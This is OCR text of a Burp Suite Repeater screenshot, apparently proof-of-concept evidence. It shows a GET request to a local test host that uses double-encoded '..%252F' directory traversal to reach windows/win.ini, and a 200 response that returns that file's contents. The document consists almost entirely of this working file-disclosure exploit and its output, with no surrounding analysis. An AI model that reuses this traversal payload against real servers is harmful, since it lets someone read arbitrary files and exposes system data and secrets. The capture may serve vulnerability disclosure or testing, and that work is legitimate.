 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://php.local:8888 ?
Request
Raw Params Headers Hex
GET
/aaa/bbb/master/..%252F..%252F..%252F..%252F..%252F..%252
Fwindows/win.ini HTTP/1.1
Host: php.local:8888
Pragma: no-cache
Cache-Control: no-cache
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: nc_sameSiteCookielax=true
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200
Content-Disposition: inline;filename=f.txt
Content-Type: text/html;charset=UTF-8
Content-Length: 92
Date: Wed, 03 Jun 2020 01:43:18 GMT
Connection: close
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
? < + > Type a search term 0 matches
Done 268 bytes | 3,105 millis